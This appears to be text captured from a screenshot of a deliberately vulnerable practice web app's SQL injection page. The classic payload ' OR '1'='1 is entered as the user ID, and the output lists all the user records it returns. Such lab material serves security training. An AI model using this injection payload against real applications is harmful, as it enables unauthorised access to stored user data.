 Vulnerability: SQL Injection
User ID: Submit
ID:    ' OR '1'='1
First name: admin
Surname: admin
ID:    ' OR '1'='1
First name: Gordon
Surname: Brown
ID:    ' OR '1'='1
First name: Hack
Surname: Me
ID:    ' OR '1'='1
First name: Pablo
Surname: Picasso
ID:    ' OR '1'='1
First name: Bob
Surname: Smith